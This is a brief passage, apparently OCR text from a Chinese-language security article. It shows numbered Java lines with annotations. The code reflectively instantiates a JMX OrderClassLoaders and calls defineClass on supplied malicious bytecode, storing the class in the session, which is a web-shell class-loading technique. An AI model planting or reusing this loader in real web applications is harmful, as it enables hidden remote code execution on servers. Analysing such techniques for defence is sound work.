 19
20 Class PB=Class.forName("com.sun.jmx.remote.util.OrderClassLoaders");
21
获取OrderClassLoader实例
22 java.lang.reflect.Constructor  c=PB.getDeclaredConstructor(new Class[]{ClassLoader.class,ClassLoader.class});
23 c.setAccessible(true);
24 Object tadfasf=Thread.currentThread().getContextClassLoader();
25
26 Object  d=c.newInstance(new Object[]{tadfasf,tadfasf});
27
28 java.lang.reflect.Method lll = PB.getSuperclass().getDeclaredMethod("defineClass",new Class[]{byte[].class,int.class,int.class});
29 lll.setAccessible(true);
30 Class zz=(Class) lll.invoke(d, new Object[]{var2, 0, var2.length});
31 session.setAttribute("ti",zz);
32 }
调用其definess方法并传入
恶意类字节码，从而获取
恶意类class对象